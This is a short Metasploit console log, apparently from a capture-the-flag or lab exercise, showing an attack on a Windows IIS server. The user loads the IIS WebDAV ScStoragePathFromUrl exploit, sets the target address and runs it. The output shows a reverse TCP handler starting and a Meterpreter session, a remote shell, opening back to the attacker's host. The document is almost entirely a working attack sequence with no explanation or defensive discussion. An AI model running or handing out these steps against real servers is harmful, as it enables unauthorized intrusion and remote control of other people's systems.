 IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v5.0.74-dev ]
+ -- --=[ 1972 exploits - 1088 auxiliary - 338 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.15
RHOSTS => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.34:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.34:4444 -> 10.10.10.15:1030) at 2020-05-05 22:22:43 -0300
meterpreter >